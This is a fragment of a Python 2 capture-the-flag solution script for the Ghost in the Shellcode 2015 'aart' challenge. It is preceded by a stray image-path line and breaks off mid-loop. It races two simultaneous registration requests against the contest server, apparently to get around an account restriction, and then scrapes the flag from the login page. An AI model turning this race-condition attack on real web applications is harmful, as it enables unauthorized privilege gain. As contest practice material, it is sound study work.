 url_register = "http://aart.2015.ghostintheshellcode.com/register.php"
url_login = "http://aart.2015.ghostintheshellcode.com/login.php"

def register(data):
    requests.post(url_register, data=data)

def login(data):
    c = requests.post(url_login, data=data).content
    flag = re.findall(r"<h2>(.*)</h2>\s+<h2>", c, re.DOTALL)
    if len(flag) > 0 and not "restricted" in flag[0]:
        print "[*] flag: '" + flag[0] + "'"
    else:
        print "[x] fail"

while True:
    # Generate random username
    username = ''.join(random.choice(string.ascii_letters) for _ in range(100))
    password = '123'

    # register
    data = { 'username' : username, 'password' : password }
    t1 = threading.Thread(target=register, args=(data,))
    t2 = threading.Thread(target=register, args=(data,))